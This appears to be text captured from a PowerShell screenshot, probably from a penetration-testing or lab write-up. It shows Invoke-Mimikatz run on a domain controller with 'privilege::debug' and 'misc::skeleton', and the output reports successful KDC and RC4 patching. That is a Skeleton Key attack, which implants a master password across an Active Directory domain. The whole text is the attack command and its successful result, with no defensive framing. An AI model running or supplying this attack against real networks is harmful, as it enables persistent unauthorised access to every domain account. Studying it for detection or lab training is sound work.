 Windows PowerShell
PS C:\Users\user1> Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName WIN-QFAUFPLUUNJ.ps.local
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
PS C:\Users\user1> _